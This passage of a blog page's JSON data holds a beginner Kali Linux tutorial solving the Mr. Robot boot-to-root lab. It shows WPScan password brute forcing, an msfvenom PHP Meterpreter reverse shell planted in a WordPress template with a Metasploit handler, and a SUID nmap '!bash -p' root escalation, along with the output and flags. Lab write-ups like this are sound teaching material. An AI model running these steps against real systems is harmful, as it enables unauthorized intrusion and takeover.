migration)","link":"https://www.cbtnuggets.com/blog/wp-content/uploads/2020/02/kali-linux-tutorial-wp-admin.png","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"2XxeJGfC1gOp1cq2jWxpPA","type":"Asset","createdAt":"2022-07-29T14:40:27.573Z","updatedAt":"2024-12-03T01:44:34.803Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"locale":"en-US"},"fields":{"title":"A Beginner’s Guide to Kali Linux: Getting Started picture: D","description":"","file":{"url":"//images.ctfassets.net/aoyx73g9h2pg/2XxeJGfC1gOp1cq2jWxpPA/70ced5d2739f3d3471dab00505371570/kali-linux-tutorial-wp-admin.png","details":{"size":133661,"image":{"width":1622,"height":1314}},"fileName":"kali-linux-tutorial-wp-admin.png","contentType":"image/png"}}}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We could try to scan the page with WPScan to enumerate for vulnerable plug-ins, but take a step back first. One tenet of pentesting is to enumerate wide and shallow first — and then start deep diving. Understand your target more fully first, otherwise you can easily deep dive into rabbit holes and waste time. Let's try enumerating the web server further with GoBuster. GoBuster uses a given wordlist to search for directories on the server, like so:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"5OsA5JjxwqpCBer8yZuTRP","type":"Entry","createdAt":"2022-07-29T22:49:15.259Z","updatedAt":"2024-12-03T02:38:53.958Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"codeSnippet"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Snippet) (fr migration)","code":"```\n1 root@kali:~# gobuster dir –wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt –url http://10.0.9.5\n```\n\u003c!-- --\u003e","codeColor":"1B2733","backgroundColor":"#EFF2F7"}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"This command is pointing to the location of a standard wordlist that is including with Kali, and using it against our web server to discover directories. One interesting result that comes back is the directory /robots, let's try that in the browser:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"3OJxmw3RA3f6ZJw0nGVE3o","type":"Entry","createdAt":"2022-07-29T22:37:51.170Z","updatedAt":"2024-12-03T02:37:40.426Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blogImageLink"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Img W Link) (fr migration)","title":"A Beginner’s Guide to Kali (Img W Link) (fr migration)","link":"https://www.cbtnuggets.com/blog/wp-content/uploads/2020/02/kali-linux-robots.png","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"6mM3UZlZp0umpIEY6MzIH0","type":"Asset","createdAt":"2022-07-29T14:40:46.394Z","updatedAt":"2024-12-03T01:44:35.109Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"locale":"en-US"},"fields":{"title":"A Beginner’s Guide to Kali Linux: Getting Started picture: E","description":"","file":{"url":"//images.ctfassets.net/aoyx73g9h2pg/6mM3UZlZp0umpIEY6MzIH0/2899140d694fa2168ccaf01572da6d71/kali-linux-robots.png","details":{"size":44884,"image":{"width":740,"height":466}},"fileName":"kali-linux-robots.png","contentType":"image/png"}}}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"A-ha! The first of three keys! All VM exercises ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://md5.gromweb.com/?md5=c3fcd3d76192e4007dfb496cca67e13b"},"content":[{"nodeType":"text","value":"like this one","marks":[],"data":{}}]},{"nodeType":"text","value":" have keys or flags that you find, proofs that you obtained a certain level of access to the machine. Generally they will have certain file permissions set; soon you'll see how we find the second key but can't yet read the file.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Breaking Into WordPress","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Also on that robots page is a filename, fsociety.dic. We can download that file from 10.0.9.5/fsociety.dic, and opening it reveals an odd list of random words:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"6Fc0otsR4Ngtp9AZTRjQWD","type":"Entry","createdAt":"2022-07-29T22:49:17.868Z","updatedAt":"2024-12-03T02:38:54.359Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"codeSnippet"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Snippet) (fr migration)","code":"```\n1  root@kali:~# Cat fsocity.dic\n2  true\n3  false\n4  wikia\n5  from\n6  The\n7  now\n8  Wikia\n9  extensions\n```\n\u003c!-- --\u003e","codeColor":"1B2733","backgroundColor":"#EFF2F7"}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Maybe a list of passwords? Not sure, let's keep it in mind and move along. So far, we have a WordPress login page and a wordlist. Let's assume the wordlist is passwords, but what's our username? One trick with WordPress is, based on how it's set up, it will clue you into whether a particular username exists or not:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"3u6xBoahKOr9TAoionKb0l","type":"Entry","createdAt":"2022-07-29T22:37:51.556Z","updatedAt":"2024-12-03T02:37:40.969Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blogImageLink"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Img W Link) (fr migration)","title":"A Beginner’s Guide to Kali (Img W Link) (fr migration)","link":"https://www.cbtnuggets.com/blog/wp-content/uploads/2020/02/kali-linux-wordpress-enumeration-1.png","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"1eJw97DOEH6gqGtIqUAKti","type":"Asset","createdAt":"2022-07-29T14:40:21.088Z","updatedAt":"2024-12-03T01:44:35.438Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"locale":"en-US"},"fields":{"title":"A Beginner’s Guide to Kali Linux: Getting Started picture: F","description":"","file":{"url":"//images.ctfassets.net/aoyx73g9h2pg/1eJw97DOEH6gqGtIqUAKti/a404ca820b3932a093ff830ce0e36b64/kali-linux-wordpress-enumeration-1.png","details":{"size":148773,"image":{"width":1627,"height":1042}},"fileName":"kali-linux-wordpress-enumeration-1.png","contentType":"image/png"}}}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"See the different Kill? Long story short, the username that you are supposed to use is \"elliot\" (like the character from the show). How were you supposed to know this? Here's a lesson about boot-to-root machines. Sometimes they are cheap and trolly.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Normally, you could use WPScan to enumerate WordPress users, but in this case it's no help, because there are no posts on the site to pull an author name from.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Okay, we have a username and password list, let's combine them with WPScan and do some brute forcing:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"5VtagVZaAeowDtxvFxSwVx","type":"Entry","createdAt":"2022-07-29T22:49:16.318Z","updatedAt":"2024-12-03T02:38:54.720Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"codeSnippet"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Snippet) (fr migration)","code":"```\n1\n2\n3  root@kali:~# wpscan –url 10.0.9.5/wp-admin –wordlist /root/fsocity.dic –username elliot\n4  [+] Starting the Password Brute Forcer\n5  [+] [SUCCESS] Login : elliot Password : ER28–0652\n6  Brute Forcing 'elliot' Time: 00:01:19 \u003c \u003e (5633 / 11452) 49.18% ETA: 00:01:22\n7  +——+————+———+—————–+\n8  | ID | Login | Name | Password |\n9  +——+————+———+—————–+\n0  | | Elliot | | ER28–0652 |\n1  +——+————+———+—————–+\n2  [+] Finished: Thu Oct 17 11:52:15 2019\n3  [+] Elapsed Time: 00:01:35\n4  [+] Requests Made: 6286\n5  [+] Memory Used: 28.5 MB\n6\n7\n```\n\u003c!-- --\u003e","codeColor":"1B2733","backgroundColor":"#EFF2F7"}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"After a few minutes, we have valid credentials for WordPress, elliot and ER28-0652. Logging in brings us to the WordPress dashboard, where we can check user permissions and find we are a WP admin, w00t! So the next thought of a pentester is \"how can I leverage this access to get a shell?\"","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Spawning a Shell","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Lucky for us, WordPress is very conducive to running code against the OS after gaining admin access. There are lots of ways to do this, this is but one simple example. Let's navigate to the Appearance tab, then the Editor:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"1b5t9CMa6wtAsRupIUXZy4","type":"Entry","createdAt":"2022-07-29T22:37:50.117Z","updatedAt":"2024-12-03T02:37:41.401Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blogImageLink"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Img W Link) (fr migration)","title":"A Beginner’s Guide to Kali (Img W Link) (fr migration)","link":"https://www.cbtnuggets.com/blog/wp-content/uploads/2020/02/kali-linux-appearance-tab.png","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"6g3ytNYHH1KeNS2OhE8R7A","type":"Asset","createdAt":"2022-07-29T14:40:45.682Z","updatedAt":"2024-12-03T01:44:35.782Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"locale":"en-US"},"fields":{"title":"A Beginner’s Guide to Kali Linux: Getting Started picture: G","description":"","file":{"url":"//images.ctfassets.net/aoyx73g9h2pg/6g3ytNYHH1KeNS2OhE8R7A/21a384be2bd36ec215bb24cec11d9568/kali-linux-appearance-tab.png","details":{"size":436773,"image":{"width":1999,"height":1438}},"fileName":"kali-linux-appearance-tab.png","contentType":"image/png"}}}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"There's a list of files on the right side, all a part of the applied WordPress template, Twenty Fifteen in this case:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"3ApKA3h9MsAEh1mL1LPxVP","type":"Entry","createdAt":"2022-07-29T22:37:50.798Z","updatedAt":"2024-12-03T02:37:41.808Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blogImageLink"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Img W Link) (fr migration)","title":"A Beginner’s Guide to Kali (Img W Link) (fr migration)","link":"https://www.cbtnuggets.com/blog/wp-content/uploads/2020/02/kali-linux-twenty-fifteen-vulnerabilities.png","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"3PaHvKRSdOxOivrUCHwg38","type":"Asset","createdAt":"2022-07-29T14:40:30.872Z","updatedAt":"2024-12-03T01:44:36.147Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"locale":"en-US"},"fields":{"title":"A Beginner’s Guide to Kali Linux: Getting Started picture: H","description":"","file":{"url":"//images.ctfassets.net/aoyx73g9h2pg/3PaHvKRSdOxOivrUCHwg38/5774ba6ad65896e18413f3dd303dbec6/kali-linux-twenty-fifteen-vulnerabilities.png","details":{"size":787676,"image":{"width":1999,"height":1565}},"fileName":"kali-linux-twenty-fifteen-vulnerabilities.png","contentType":"image/png"}}}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If we click the 404 Template, we see the code that's displayed anytime a user either goes to a nonexistent page, or even just goes to 10.0.9.5/404.php. PHP, while used in this case to run server side code to generate the page on the fly, can also be bent to our wills. Let's use the msfvenom command back in Kali to generate some nefarious PHP code:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"3eSYRE4rzl2h6vqtnJZ12F","type":"Entry","createdAt":"2022-07-29T22:49:13.238Z","updatedAt":"2024-12-03T02:38:55.102Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"codeSnippet"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Snippet) (fr migration)","code":"```\n1  root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=10.0.9.6 lport=9009 -f raw\n```\n\u003c!-- --\u003e","codeColor":"1B2733","backgroundColor":"#EFF2F7"}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"This command will generate PHP code that uses the Meterpreter PHP payload to connect a shell back to our Kali host at 10.0.9.6 on port 9009. It will output the code when finished. Copy that, delete the contents of 404.php back in WordPress, paste in our new code, and save the changes.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Now, we need a listener to catch the payload when it calls back to Kali. We chose a Meterpreter payload earlier, which is a part of Metasploit, so let's crank that up:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"5s0IL96zcXrYcr2mgAv5eC","type":"Entry","createdAt":"2022-07-29T22:49:17.358Z","updatedAt":"2024-12-03T02:38:55.611Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"codeSnippet"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Snippet) (fr migration)","code":"```\n1   root@kali:~# Msfconsole\n2   …\n3   msf5 \u003e Use Exploit/Multi/Handler\n4   msf5 exploit(multi/handler) \u003e set payload php/meterpreter/reverse_tcp\n5   payload =\u003e Php/Meterpreter/Reverse_tcp\n6   msf5 Exploit(multi/Handler) \u003e Set Lhost 10.0.9.6\n7   lhost =\u003e 10.0.9.6\n8   msf5 Exploit(multi/Handler) \u003e Set Lport 9009\n9   lport =\u003e 9009\n10  msf5 Exploit(multi/Handler) \u003e Exploit\n11  [*] Started Reverse TCP Handler on 10.0.9.6:9009\n```\n\u003c!-- --\u003e","codeColor":"1B2733","backgroundColor":"#EFF2F7"}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"After launching Metasploit, we chose our multi-handler exploit, set the payload, listening host IP and port, then started the exploit, which is now listening on port 9009. If we go back to the browser and load 10.0.9.6/404.php we get this in Kali:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"4upD6DRN1oryi79ZMRJuZ9","type":"Entry","createdAt":"2022-07-29T22:49:14.264Z","updatedAt":"2024-12-03T02:38:56.254Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"codeSnippet"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Snippet) (fr migration)","code":"```\n1\n2\n3  [*] Sending Stage (38288 Bytes) to 10.0.9.5\n4  [*] Meterpreter session 1 opened (10.0.9.6:9009 -\u003e 10.0.9.5:39203) at 2019–10–18 16:19:18 –0400\n5  meterpreter \u003e Shell\n6  Process 3421 Created.\n7  Channel 0 Created.\n8  whoami\n9  daemon\n0  pwd\n1  /Opt/Bitnami/Apps/WordPress/Htdocs\n2  ifconfig\n3  eth0 Link encap:Ethernet HWaddr 00:1c:42:70:d7:77\n4  inet addr:10.0.9.5 Bcast:10.0.9.255 Mask:255.255.255.0\n5\n6\n```\n\u003c!-- --\u003e","codeColor":"1B2733","backgroundColor":"#EFF2F7"}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Congrats, you just got your first reverse shell! This is a command line for the Mr. Robot machine, connected to Kali. We can now run commands as if we are logged into Mr. Robot. You can see the \"whois\" command, which shows we are the user called \"daemon,\" and the pwd shows shows we're currently in the WordPress doc directory. Ifconfig proves we're on Mr. Robot per the matching IP address.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"It does look a little weird though, as there's no actual prompt, this is normal with reverse shells. One common fix is to run python -c 'import pty; pty.spawn(\"/bin/bash\")', this loads some shell bits that give us a normal looking prompt.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Escalating Privileges","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"So we're in! Let's poke around a bit, starting with the home directories to see if we can find anything interesting in the user home directories:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"2CSzsRCfRRLxBGk9aHWm6x","type":"Entry","createdAt":"2022-07-29T22:49:11.740Z","updatedAt":"2024-12-03T02:38:56.601Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"codeSnippet"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Snippet) (fr migration)","code":"```\n1\n2   daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ cd /home\n3   daemon@linux:/Home$ Ls\n4   robot\n5   daemon@linux:/Home$ Cd Robot\n6   daemon@linux:/Home/Robot$ Ls\n7   key–2–Of–3.txt password.raw–md5\n8   daemon@linux:/Home/Robot$ Cat Key–2–Of–3.txt\n9   cat: Key–2–Of–3.txt: Permission Denied\n10  daemon@linux:/Home/Robot$ Cat password.raw–md5\n11  robot:c3fcd3d76192e4007dfb496cca67e13b\n12\n```\n\u003c!-- --\u003e","codeColor":"1B2733","backgroundColor":"#EFF2F7"}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We found a user called robot. While we are logged in as daemon, we can still look at the contents of robot's home directory. We found key No. 2, but can't read the file. Another interesting file we can read; it looks like credentials but is a bit gibberishy. It might be a hash, but what kind?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We can use the hash-identifier tool to figure this out, but sometimes a quick Google search can tell us even more. Googling this hash shows several pages like this one that have already decrypted the hash as \"abcdefghijklmnopqrstuvwxyz.\" Is this robot's password? One way to find out, try using su to switch users:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"5T0Gm3M9Nx8XDI8mFp31IC","type":"Entry","createdAt":"2022-07-29T22:49:15.761Z","updatedAt":"2024-12-03T02:38:56.953Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"codeSnippet"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Snippet) (fr migration)","code":"```\n1  daemon@linux:/Home/Robot$ Su – Robot\n2  Password: Abcdefghijklmnopqrstuvwxyz\n3  $ Whoami\n4  robot\n5  $ Cat Key–2–Of–3.txt\n6  822c73956184f694993bede3eb39f959\n```\n\u003c!-- --\u003e","codeColor":"1B2733","backgroundColor":"#EFF2F7"}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"It worked! We are now logged in as robot and can read the second key! One more to go, there's a good chance we'll need to hit the jackpot and become root to find it.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Becoming Root","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"One common privilege-escalation technique to get to root is to look for SUID binaries. These are executable files that have a certain permission set that will allow us to run those files as if we are another user. Running the following command will search the machine for SUID binaries, specifically for ones with root as the user that we can execute them as:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"7o7gcESLyO0qjDLTdYMpqH","type":"Entry","createdAt":"2022-07-29T22:49:20.392Z","updatedAt":"2024-12-03T02:38:57.324Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"codeSnippet"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Snippet) (fr migration)","code":"```\n1   $ Find / –User Root –Perm –4000 2\u003e/Dev/Null\n2   /Bin/Ping\n3   /Bin/Umount\n4   /Bin/Mount\n5   /Bin/Ping6\n6   /Bin/Su\n7   /Usr/Bin/Passwd\n8   /Usr/Bin/Newgrp\n9   /Usr/Bin/Chsh\n10  /Usr/Bin/Chfn\n11  /Usr/Bin/Gpasswd\n12  /Usr/Bin/Sudo\n13  /Usr/Local/Bin/Nmap\n14  /Usr/Lib/Openssh/Ssh–Keysign\n15  /Usr/Lib/Eject/Dmcrypt–Get–Device\n16  /usr/lib/vmware–tools/bin32/vmware–user–suid–wrapper\n17  /usr/lib/vmware–tools/bin64/vmware–user–suid–wrapper\n18  /Usr/Lib/Pt_chown\n```\n\u003c!-- --\u003e","codeColor":"1B2733","backgroundColor":"#EFF2F7"}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Holy moly. That's a lot of stuff, but very little of it will be helpful. Some files always have the SUID bit set as root for us to use them because of the way Linux permissions work. Passwd, for example, must run as root to edit the protected /etc/shadow file if we want to change our password, but it generally can't be exploited.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Knowing at a glance what's normal and what's out of place when looking for SUID binaries will take time and experience. A common red flag is files in odd directories. In this list, /usr/local/bin/nmap might stick out. ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://pentestlab.blog/2017/09/25/suid-executables/"},"content":[{"nodeType":"text","value":"Further research","marks":[],"data":{}}]},{"nodeType":"text","value":" shows that Nmap can be used quite easily to get a root shell when you run it in interactive mode, a handy mode that lets you run shell commands from within Nmap:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"Z5CsgLNjEP5UXDPaavFZN","type":"Entry","createdAt":"2022-07-29T22:49:20.949Z","updatedAt":"2024-12-03T02:38:57.715Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"codeSnippet"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Snippet) (fr migration)","code":"```\n1\n2\n3   $ Nmap —Interactive\n4   nmap —Interactive\n5   Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )\n6   Welcome to Interactive Mode — press h for help\n7   nmap\u003e !Bash –P\n8   !bash –P\n9   bash–4.3# Whoami\n10  whoami\n11  root\n12  bash–4.3# Cd /Root\n13  cd /Root\n14  bash–4.3# Dir\n15  dir\n16  firstboot_done Key–3–Of–3.txt\n17  bash–4.3# Cat Key-3-Of-3.txt\n18  cat Key–3–Of–3.txt\n19  04787ddef27c3dee1ee161b21670b4e4\n20\n21\n```\n\u003c!-- --\u003e","codeColor":"1B2733","backgroundColor":"#EFF2F7"}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"That !bash -p command simply means \"gimmie a shell\" and because it's a SUID binary, that shell runs as root! This only works with older versions of Nmap, they patched it out in later ones, but in this case it led to us getting a root shell, finding the third flag, and completely pwning the machine!","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Wrapping Up","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Hopefully this deep dive into Mr. Robot has helped show both how to get through a typical boot-to-root or CTF-style machine and revealed some of ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cbtnuggets.com/blog/career/career-progression/comptia-announces-pentest-cert"},"content":[{"nodeType":"text","value":"the pentest process","marks":[],"data":{}}]},{"nodeType":"text","value":" and mindset.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If you want more, VulnHub is a great source for downloading more boot-to-root machines, and HackTheBox is the cream of the crop for hosted hackable machines. Happy hacking!","marks":[],"data":{}}]}]},"relatedCourse":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"2YhkXtX5xLMFwaOy8oCTTA","type":"Entry","createdAt":"2022-08-24T02:35:31.495Z","updatedAt":"2024-12-03T03:04:49.266Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"relatedTraining"}},"locale":"en-US"},"fields":{"courseName":"How to Run Basic Linux File Commands","courseSlug":"file-commands","paragraphs":4}}],"bottomForm":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"37dzRemlrDONlM0PC8colG","type":"Entry","createdAt":"2022-07-29T23:27:28.154Z","updatedAt":"2024-12-03T02:31:02.442Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":8,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"downloadableGuides"}},"locale":"en-US"},"fields":{"title":"Ultimate Security Cert Guide (fr migration)","downloadTitle":"Ultimate Security Cert Guide","downloadDescription":"A guide to every Palo Alto, OffSec, (ISC)2, Check Point, CompTIA, and Cisco certification, and how they fit into your career.","course":"Security","formKlaviyoId":"XeMnvH","formName":"ultimate_cert_guide","successMessage":"Thanks for downloading","submitButtonText":"Submit"}},"openGraphTitle":"A Beginner’s Guide to Kali Linux: Getting Started","openGraphDescription":"The best way to get familiar with Kali Linux is to get hands on with it. Here’s how you can start honing your pentesting prowess. Continue Reading "}},"error":false,"noIndex":false},"__N_SSP":true},"page":"/blog/[...slug]","query":{"slug":["certifications","security","a-beginners-guide-to-kali-linux-getting-started"]},"buildId":"_YfiTxObPCEpenuaW4PhG","runtimeConfig":{"version":"3.0.3","project":"client-www","accountAlias":"cbtn-lx-prod","developmentServer":false,"datadog":{"clientToken":"pubc11bc3e0d67bf107e719a4b48a235629","rumApplicationId":"400da7f1-6472-43e0-8e5b-692b71ea6104","env":"cbtn-lx-prod","additionalDatadogRUMOptions":{"allowedTracingOrigins":["https://api.cbtnuggets.com","https://www.cbtnuggets.com","https://accounts.cbtnuggets.com"]},"version":"3.0.3","sampleRate":20}},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[68039,28798,97071,97449],"gssp":true,"scriptLoader":[{"id":"gtm-container","strategy":"afterInteractive","dangerouslySetInnerHTML":{"__html":"\n                            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n                            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n                            j=d.createElement(s),dl=l!='dataLayer'?'\u0026l='+l:'';j.async=true;j.src=\n                            